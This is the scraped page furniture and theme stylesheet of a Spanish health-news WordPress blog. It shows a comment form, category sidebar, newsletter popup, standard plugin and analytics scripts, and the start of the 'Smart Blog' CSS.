					<span class="post-cat">
			
						
				<a href="https://noticiassaludables.com/category/ecologia/">Ecologia</a></span>
			
						
			<span class="meta-sep"></span>
			
					
					<time class="post-date" itemprop="datePublished" datetime="2018-03-21T12:18:33-06:00">21 marzo, 2018</time>
				
		</div>
				
			</div>

		</article >
		
		
	</div>
	
</section>


				<div class="comments">
				
	<div id="comments" class="grid-box comments-area">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="common-heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/prendas-sustentables-arte-reciclar/#respond" style="display:none;">Cancelar Respuesta</a></small></h3><form action="https://noticiassaludables.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="fields">
				<div class="inline-field"> 
					<input name="author" id="author" type="text" value="" aria-required="true" />
					<label for="author">Name <span class="required">*</span></label>
				</div>

				<div class="inline-field"> 
					<input name="email" id="email" type="text" value="" aria-required="true" />
					<label for="email">Email <span class="required">*</span></label>
				</div>
			

				<div class="inline-field"> 
					<input name="url" id="url" type="text" value="" />
					<label for="url">Website</label>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>

			<div class="reply-field cf">
				<textarea name="comment" id="comment" cols="45" rows="7" placeholder="Tu mensaje" aria-required="true"></textarea>
			</div>
	</div><p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='9500' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><!-- Anti-spam plugin wordpress.org/plugins/anti-spam/ --><div class="wantispam-required-fields"><input type="hidden" name="wantispam_t" class="wantispam-control wantispam-control-t" value="1768800433" /><div class="wantispam-group wantispam-group-q" style="clear: both;">
					<label>Current ye@r <span class="required">*</span></label>
					<input type="hidden" name="wantispam_a" class="wantispam-control wantispam-control-a" value="2026" />
					<input type="text" name="wantispam_q" class="wantispam-control wantispam-control-q" value="7.2.5" autocomplete="off" />
				  </div>
<div class="wantispam-group wantispam-group-e" style="display: none;">
					<label>Leave this field empty</label>
					<input type="text" name="wantispam_e_email_url_website" class="wantispam-control wantispam-control-e" value="" autocomplete="off" />
				  </div>
</div><!--\End Anti-spam plugin --></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
				</div>
	
			
		</div>
		
				<aside class="col-4 sidebar">
		
					<ul>
				<li id="categories-2" class="grid-box widget widget_categories"><h5 class="widget-title">Aquí te compartimos las mejores noticias que acontecen en el mundo</h5>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://noticiassaludables.com/category/ecologia/">Ecologia</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://noticiassaludables.com/category/hijos-2/">Hijos</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://noticiassaludables.com/category/mente/">Mente</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://noticiassaludables.com/category/nutricion/">Nutrición</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://noticiassaludables.com/category/productos-2/">Productos</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://noticiassaludables.com/category/salud/">Salud</a>
</li>
			</ul>

			</li>
<li id="media_image-4" class="grid-box widget widget_media_image"><h5 class="widget-title">Visita nuestra Tienda Online</h5><a href="https://tienda.marcelabortoni.com"><img width="300" height="300" src="https://noticiassaludables.com/wp-content/uploads/2016/11/16388374_1300191806736410_7737710235354530763_n-300x300.jpg" class="image wp-image-7831  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://noticiassaludables.com/wp-content/uploads/2016/11/16388374_1300191806736410_7737710235354530763_n-300x300.jpg 300w, https://noticiassaludables.com/wp-content/uploads/2016/11/16388374_1300191806736410_7737710235354530763_n-670x670.jpg 670w, https://noticiassaludables.com/wp-content/uploads/2016/11/16388374_1300191806736410_7737710235354530763_n-250x250.jpg 250w, https://noticiassaludables.com/wp-content/uploads/2016/11/16388374_1300191806736410_7737710235354530763_n-105x105.jpg 105w, https://noticiassaludables.com/wp-content/uploads/2016/11/16388374_1300191806736410_7737710235354530763_n-350x350.jpg 350w, https://noticiassaludables.com/wp-content/uploads/2016/11/16388374_1300191806736410_7737710235354530763_n.jpg 700w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></li>
			</ul>
		
		</aside>		
	</div> <!-- .ts-row -->
</div> <!-- .main -->


	<div class="post-nav-overlay previous cf">
		<a href="https://noticiassaludables.com/cuidar-al-corazon-manera-natural/" title="Previous Post" class="nav-icon">
			<i class="icon icon-left-open-big"></i>
		</a>
		
		<span class="content">
			<a href="https://noticiassaludables.com/cuidar-al-corazon-manera-natural/" class="common-heading">
				<img width="270" height="180" src="https://noticiassaludables.com/wp-content/uploads/2019/07/corazon-salud-270x180.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://noticiassaludables.com/wp-content/uploads/2019/07/corazon-salud-270x180.jpg 270w, https://noticiassaludables.com/wp-content/uploads/2019/07/corazon-salud-770x515.jpg 770w, https://noticiassaludables.com/wp-content/uploads/2019/07/corazon-salud-369x246.jpg 369w, https://noticiassaludables.com/wp-content/uploads/2019/07/corazon-salud-99x66.jpg 99w" sizes="auto, (max-width: 270px) 100vw, 270px" />				<span class="the-title">Cómo Cuidar al Corazón de Manera Natural</span>
			</a>
		</span>
	</div>
		
	


	<div class="post-nav-overlay next cf">
		<a href="https://noticiassaludables.com/encontrar-buen-aceite-oliva/" title="Next Post" class="nav-icon">
			<i class="icon icon-right-open-big"></i>
		</a>
		<span class="content">
			<a href="https://noticiassaludables.com/encontrar-buen-aceite-oliva/" class="common-heading">
				<span class="the-title">¿Cómo Encontrar un Buen Aceite de Oliva?</span>				
				<img width="270" height="180" src="https://noticiassaludables.com/wp-content/uploads/2019/09/aceie-de-oliva-270x180.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://noticiassaludables.com/wp-content/uploads/2019/09/aceie-de-oliva-270x180.jpg 270w, https://noticiassaludables.com/wp-content/uploads/2019/09/aceie-de-oliva-770x515.jpg 770w, https://noticiassaludables.com/wp-content/uploads/2019/09/aceie-de-oliva-369x246.jpg 369w, https://noticiassaludables.com/wp-content/uploads/2019/09/aceie-de-oliva-99x66.jpg 99w" sizes="auto, (max-width: 270px) 100vw, 270px" />			</a>
		</span>
	</div>
		
	

	<footer class="main-footer">

			
		
		<section class="upper-footer">
			<div class="wrap">
				
								
				<div class="logo">
					<img src="https://noticiassaludables.com/wp-content/uploads/2016/11/72.jpg" class="footer-logo" alt="Noticias Saludables" />
				</div>
				
								
				<div class="subscribe-form">
				
					<form method="post" action="https://noticiassaludables.us16.list-manage.com/subscribe?u=a09295326344b71326f86242b&#038;id=fb098b098a">
						<label class="message">Subscríbete para recibir noticias saludables</label>
						<input type="text" name="EMAIL" class="email" placeholder="Escribe tu e-mail" />
						<input type="submit" value="Subscribe" name="subscribe" class="button" />
					</form>
				
				</div>
			</div>
		</section>
		
				
				
		
				
		<section class="lower-footer cf">
			<div class="wrap">
				<p class="copyright">2018 &copy; Todos los derechos reservados.  NoticiasSaludables.com</p>
				
								<div class="to-top">
					<a href="#" class="back-to-top"><i class="icon-up-open-mini"></i> Subir</a>
				</div>
							</div>
		</section>
		
			
	</footer>
	
</div> <!-- .main-wrap -->

<div class="mobile-menu-container off-canvas">
	<div class="close">
		<a href="#"><span>Navigate</span><i class="icon icon-cancel"></i></a>
	</div>
	
		
		<ul class="mobile-menu"></ul>

	</div>

<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><div id="pum-8997" class="pum pum-overlay pum-theme-8999 pum-theme-tema-por-defecto-2 popmake-overlay pum-click-to-close auto_open click_open" data-popmake="{&quot;id&quot;:8997,&quot;slug&quot;:&quot;popup-ns&quot;,&quot;theme_id&quot;:8999,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_open&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-8997&quot;,&quot;time&quot;:&quot;7 days&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-8997&quot;],&quot;delay&quot;:&quot;8000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;30%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;70%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;150&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;500&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;Cerrar&quot;,&quot;button_delay&quot;:&quot;300&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_8997">

	<div id="popmake-8997" class="pum-container popmake theme-8999 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_8997" class="pum-title popmake-title">
				Recibe noticias saludables en tu correo electrónico			</div>
		

		

				<div class="pum-content popmake-content">
			<p style="text-align: center;"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-8060" method="post" data-id="8060" data-name="popup NS" ><div class="mc4wp-form-fields">
        <input name="_mc4wp_action" type="hidden" value="subscribe">
<p>
	<label>Dirección de correo electrónico: </label>
	<input type="email" name="EMAIL" placeholder="Tu dirección de correo electrónico" size=30 required />
</p>
<p>
<em>* Podrás desuscribirte cuando quieras con un solo clic *</em>
</p>
        <input name="_mc4wp_lists[]" type="hidden" value="fb098b098a">


<p>
	<input type="submit" value="Enviar" />
</p></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768800433" /><input type="hidden" name="_mc4wp_form_id" value="8060" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			Cerrar            </button>
		
	</div>

</div>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/anti-spam/assets/js/anti-spam.js?ver=7.2.5" id="anti-spam-script-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 19:22:37+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"You are probably offline.":["Probablemente est\u00e1s desconectado."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://noticiassaludables.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "20e990bef0" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://noticiassaludables.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/themes/smart-blog/js/jquery.mfp-lightbox.js?ver=6.7.4" id="smart-blog-lightbox-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/themes/smart-blog/js/bunyad-theme.js?ver=1.2.0" id="smart-blog-theme-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/themes/smart-blog/js/jquery.slick.js?ver=1.2.0" id="smart-blog-slick-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.16.0","pm_dir_url":"https:\/\/noticiassaludables.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/noticiassaludables.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/noticiassaludables.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"8991","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/noticiassaludables.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/noticiassaludables.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-8997":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-8997"],"delay":"8000"}}],"cookies":[{"event":"on_popup_open","settings":{"name":"pum-8997","time":"7 days","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"8999","size":"medium","responsive_min_width":"30%","responsive_max_width":"70%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fadeAndSlide","animation_speed":"500","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"150","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"300","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":true,"disable_accessibility":false,"theme_slug":"tema-por-defecto-2","id":8997,"slug":"popup-ns"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&amp;ver=1.16.0" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.3" id="mc4wp-forms-api-js"></script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-23498719-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-23498719-3');
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://noticiassaludables.com/wp-content/themes/smart-blog/style.css?ver=1.2.0
body_size: 14368
content:
/*
Theme Name: Smart Blog
Theme URI: http://theme-sphere.com
Version: 1.2.0
Description: A clean, modern, and minimal Blog Theme designed by ThemeSphere.
Author: ThemeSphere
Author URI: http://theme-sphere.com
License: ThemeForest Split License
License URI: http://themeforest.net/licenses/standard
Copyright: (c) 2015 ThemeSphere.
Text Domain: smart-blog
*/

/*

1. =Resets & Core Elements
 1.1. =Core Typography
 1.2. =Core Elements
 1.3. =Main Helpers
 1.4. =Grid

2. =Components & Common Classes

3. =Global Structure
4. =Header
5. =Navigation

6. =Content
 6.1. =Posts and Single
 6.2. =Singular & Other Pages
 6.3. =Category Listing & Loops

7. =Main Sidebar
8. =Widgets
9. =Featured & Sliders
10. =Footer
11. =Miscellaneous

*/


/**
 * 1. =Resets & Core Elements
 * ----------------------------------------------------------------------------
 */

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, 
p, blockquote, pre, a, abbr, address, cite, code, del, dfn, em, 
img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, hr, 
dl, dt, dd, ol, ul, li, fieldset, form, label, legend, 
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figure, figcaption, hgroup, 
menu, footer, header, nav, section, summary, time, mark, audio, video, 
button, input, textarea {
	margin: 0;
	padding: 0;
	border: 0;
	vertical-align: baseline;
	font-size: 100%;
	font-family: inherit;
}


/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}

ol, ul {
	list-style: none;
}

blockquote, q {
	quotes: none;
}

blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

/* Be compatible with "input" defaults */
button, 
input[type="submit"] { 
	box-sizing: content-box; 
	-moz-box-sizing: content-box; 
	cursor: pointer; 
} 

button::-moz-focus-inner, 
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

/* Normalize webkit search */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

input[type="search"] {
	-webkit-appearance: textfield;
}

/* Fix IE scrollbar */
textarea { 
	overflow: auto; 
}

a img { 
	border: 0;
}

/* Responsive images */
img { 
	max-width: 100%;
	height: auto;
}

/* Clearfix */
.cf:before, 
.cf:after { 
	content: " "; 
	display: table; 
}

.cf:after {
	clear: both;
}


/* Reset placeholder color */

::-webkit-input-placeholder { 
	color: inherit; 
}

::-moz-placeholder {
	color: inherit;
	opacity: 1;
}

:-ms-input-placeholder { 
	color: inherit; 
} 


/**
 * 1.1. =Typography
 * ----------------------------------------------------------------------------
 */

/* Baseline 14px -- 1.857x base line-height */

body {
	font: 11px/1.8571428 "Open Sans", Arial, sans-serif;
}

p {	
	margin-bottom: 26px;
}

/* Base headings */

h1 { font-size: 25px; } 
h2 { font-size: 22px; }
h3 { font-size: 20px; }
h4 { font-size: 18px; }
h5 { font-size: 16px; }
h6 { font-size: 14px; }


h1, h2, h3, h4, h5, h6 {
	font-weight: 700;
	color: #161616;
}

::selection { 
	background: rgba(130, 175, 124, 0.8); 
	color: #fff;
}

::-moz-selection {
	background: rgba(130, 175, 124, 0.8);
	color: #fff; 
}

img::selection 	{ 
	background: transparent; 
}

img::-moz-selection	{ 
	background: transparent; 
}

body { 
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0); 
}

/* Link and text helpers */

a { 
	color: #010101;
	text-decoration: none;
	
	-webkit-transition: all .3s ease-in;
	transition: all .3s ease-in;
}

a:hover { 
	text-decoration: none;
}


/**
 * 1.2. =Other Elements
 * ----------------------------------------------------------------------------
 */

address {
	margin-bottom: 1.857em;
}

hr {
	background-color: rgba(51, 51, 51, 0.1);
	border: 0;
	height: 1px;
	margin: 3em 0;
}

code, 
pre {
	background: #f8f8f8;
}

code {
	padding: 4px 10px;	
}

pre {
	padding: 1.857em;
	margin-bottom: 1.857em;
	display: block;	
	word-break: break-all;
	word-wrap: break-word;
}

pre code { 
	white-space: pre-wrap;
}

abbr, acronym {
	border-bottom: 1px dotted #222;	
}

q {
	font-style: italic;
	margin: 0;
	font-size: 1.1em;
	margin-right: 8px;
}

sup {
	font-size: 0.8em;
	vertical-align: top;
}

sub {
	font-size: 0.8em;
	vertical-align: bottom;	
}

dl {
	margin: 0 0 21px 0;
}

dt {
	font-weight: 600;
}

dd {
	margin-bottom: 21px;
}


/* Default table styling */

table {
	max-width: 100%;
	width: 100%;
	background-color: transparent;
}

th, 
td {
	background: #fff;
	padding: 10px 15px;
	border: 1px solid #e4e4e4; 
	border-right: 0;
	border-left: 0;
}

th {
	background: transparent;
	font-weight: 600;
}

tr:nth-child(odd) td {
	background: #fafafa;
}

table caption { 
	padding: 0 0 7px 0;
	width: auto;
	font-weight: 600;
}


/* Default Form styling */

input, 
textarea, 
select {
	background: #fff;
	border: 1px solid #e4e4e4;
	padding: 0 14px;
	outline: 0;
	font-size: 14px;
	font-family: inherit;
	color: #aaa;
	max-width: 100%;
	
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

input {
	line-height: 2.7692; /* 36px */
	height: 2.7692em;
}

select {
	line-height: 1;
	padding: 10px 14px;
}

textarea { 
	width: 100%;
	padding: 20px 14px;
	line-height: 1.5;
	
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
	
input:focus, 
textarea:focus,
select:focus { 
	border-color: #d9d9d9;
	color: #999;
}

input[type="submit"], 
button, input[type="button"],
.button {
	-webkit-appearance: none;
	border-radius: 2px;
	background: #82af7c;
	color: #fff;
	padding: 10px 20px;
	border: 0;
	
	font-size: 12px;
	font-weight: 600;
	line-height: 1;
	height: auto;
	letter-spacing: 0.1em;
	text-transform: uppercase;
	text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.11);
}

input[type="submit"]:active, 
button:active, 
input[type="button"]:active {
	opacity: 0.9;
}


blockquote {
	padding-left: 35px;
	font-family: "Merriweather", Georgia, serif;
	font-size: 16px;
	font-weight: 300;
	font-style: italic;
	color: #797979;
}

blockquote:before {
	content: "\e924";
	float: left;
	margin-left: -35px;
	font-family: "icon";
	font-style: normal;
	font-size: 22px;
	line-height: 1.33;
	color: #82af7c;
	opacity: 0.88;
}

/**
 * 1.3. =Main Helpers
 * ----------------------------------------------------------------------------
 */
 
.limit-line { 
	overflow: hidden;
	white-space: nowrap;
}
	
.ellipsis { 
	text-overflow: ellipsis; 
}

/* Image replacement - via H5BP */

.ir {
	background-color: transparent;
	border: 0;
	overflow: hidden;
	text-indent: -9999px;
}

.ir:before {
    content: "";
    display: block;
    width: 0;
    height: 100%;
}

/* Hide only visually, but have it available for screenreaders: H5BP */

.visuallyhidden, 
.screen-reader-text {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.main-color { 
	color: #82af7c;
}

.fade {
	opacity: 0;
	-webkit-transition: opacity .15s linear;
	transition: opacity .15s linear;
}

.fade.in {
  opacity: 1;
}

.no-transition {
	-webkit-transition: none !important;
	transition: none         !important;
}

a.blur {
	outline: none;
}

/**
 * 1.4 =Grid
 * ----------------------------------------------------------------------------
 */

.ts-row {
	min-height: 1px;
	
	margin-right: -15px;
    margin-left: -15px;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.column, .ts-row [class*="col-"] {
  padding-left: 15px;
  padding-right: 15px;
  
  float: left;
  min-height: 1px;
  
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.col-12, .column { width: 100%; }
.col-11 { width: 91.66666666666667%; }
.col-10 { width: 83.33333333333334%; }
.col-9, .column.three-fourth { width: 75%; }
.col-8, .column.two-third { width: 66.66666666666667%; }
.col-7 { width: 58.333333333333336%; }

.col-6, .column.half { width: 50%; }

.col-5 { width: 41.66666666666667%; }
.col-4, .column.one-third { width: 33.333333333333336%; }
.col-3, .column.one-fourth { width: 25%; }
.col-2 { width: 16.666666666666668%; }
.col-1 { width: 8.333333333333334%; }

.column.one-fifth { width: 20%; }
.column.two-fifth { width: 40%; }
.column.three-fifth { width: 60%; }
.column.four-fifth { width: 80%; }

.column.right { text-align: right; }
.column.left { text-align: left; }
.column.center { text-align: center; }


/**
 * 2. =Components & Common Classes
 * ----------------------------------------------------------------------------
 */
 
.grid-box {
	box-shadow: 0 1px 0 0 rgba(238, 238, 238, 0.6);
	border: 1px solid #efefef;
	background: #fff;
}

/**
 * Common Post Meta
 */
 
.post-meta {
	margin-top: 6px;
	color: #a0a0a0;
	font-size: 10px;
	letter-spacing: 0.065em;
	text-transform: uppercase;
}

.post-meta .post-cat > a {
	color: #82af7c;
	font-weight: 600;
}

.post-meta .post-cat > a:hover {
	color: inherit;
}

.post-meta .meta-sep:first-child,
.post-meta .meta-sep:last-child {
	display: none;	
}

.post-meta .meta-sep:before {
	content: "/";
	padding: 0 6px;	
}

/* Component: Tooltip for header */
.tooltip {
	position: absolute;
	z-index: 1030;
	display: block;
	visibility: hidden;
	padding: 5px;
	font-size: 90%;
	opacity: 0;
	line-height: 1.5;
}

.tooltip.in { 
	opacity: 0.8; 
	visibility: visible;
}

.tooltip-inner {
	max-width: 200px;
	padding: 3px 8px;
	color: #fff;
	text-align: center;
	text-transform: none;
	text-decoration: none;
	background-color: #000;
	border-radius: 4px;
}


/**
 * Common post title 
 */
.post-title {
	font-family: "Merriweather", Georgia, serif;
}

.post-title em {
	font-weight: inherit;
	font-style: inherit;
}

/**
 * Common heading with the included weight variation
 */
 
.common-heading {
	font-family: "Merriweather", Georgia, serif;
	font-size: 18px;
	font-weight: 700;	
}

.common-heading em {
	font-weight: 300;
	font-style: italic;
}

/**
 * Main Pagination
 */

.main-pagination .next a,
.main-pagination .previous a {
	float: left;
	padding: 0 20px;
	border: 1px solid #efefef;
	border-radius: 1px;
	background: #fff;
	color: #a0a0a0;
	font-size: 10px;
	font-weight: 600;
	line-height: 32px;
	letter-spacing: 0.1em;
	text-transform: uppercase;
}

.main-pagination .next a:hover,
.main-pagination .previous a:hover {
	background: #82af7c;
	border-color: #82af7c;
	color: #fff;
}

.main-pagination .next a {
	float: right;
}

.main-pagination .icon {
	display: inline-block;
	vertical-align: top;
	margin-left: 8px;
	font-size: 14px;
}

.main-pagination .previous .icon {
	margin: 0;
	margin-right: 8px;
}

/* Numbered post pagination */

.page-links {
	overflow: hidden;
}

.page-links .page-numbers, 
.page-links a,
.page-links > span {
	display: block;
	float: left;
	padding: 0 10px;
	margin-right: 5px;
	border: 1px solid #e4e4e4;
	color: #a0a0a0;
	background: #f8f8f8;
	line-height: 25px;
	font-size: 13px;
}

.page-links .current, 
.page-links a:hover,
.page-links > span { 
	color: #fff;
	background: #82af7c;
	border-color: #82af7c;
	text-decoration: none;
}
	

/**
 * Classes: WordPress Defaults
 */

.alignnone { 
	margin: 35px 0; 
}

.alignright, 
a img.alignright {
    float: right;
    margin: 0.5em 0 0.5em 2em;
    margin: 7px 0 14px 22px;
}

.alignleft, 
a img.alignleft {
    float: left;
    margin: 0.5em 2em 0.5em 0;
}

.aligncenter, 
div.aligncenter {
    display: block;
    margin: 3em auto;
}

p img.alignnone {
	margin: 2em 0;
	margin-bottom: 0.2em; /* + margin of p element */
}

.wp-caption {
	max-width: 100%;
}

.wp-caption-text {
	font-style: italic;
	font-size: 0.923em;
	text-align: center;
	color: #444;
}

/* Component: Galleries */

.gallery-item {
	width: 100%;
	display: inline-block;
